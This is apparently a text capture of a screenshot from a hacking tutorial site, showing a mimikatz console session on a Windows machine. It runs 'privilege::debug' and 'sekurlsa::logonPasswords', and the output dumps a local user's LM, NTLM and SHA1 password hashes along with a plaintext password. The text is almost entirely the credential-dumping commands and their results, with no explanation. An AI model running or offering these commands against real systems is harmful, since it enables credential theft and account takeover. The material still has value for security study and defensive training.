 Seleccionar mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
HackingProfessional.github.io
Authentication Id : 0 ; 123475 (00000000:0001e253)
Session : Interactive from 1
User Name : Alex
Domain : Alex-PC
Logon Server : ALEX-PC
Logon Time : 05/04/2018 12:27:38
SID : S-1-5-21-1243961780-114305778-298347318-1001
msv :
[00000003] Primary
* Username : Alex
* Domain : Alex-PC
* LM : 1539253d30da05f636077a718ccdf409
* NTLM : 1edccb2eaf0774ebc8e1153bb0c869ca
* SHA1 : 1048431a854bb2dc8cc1974b3c8e7377cb1c2637
tspkg :
* Username : Alex
* Domain : Alex-PC
* Password : root1528
wdigest :